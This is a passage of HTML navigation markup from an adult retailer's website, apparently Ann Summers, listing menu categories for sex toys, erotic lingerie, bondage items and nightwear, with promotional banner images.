    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwa73d0056/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg" alt="Buy One Get One Half Price Toys*" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
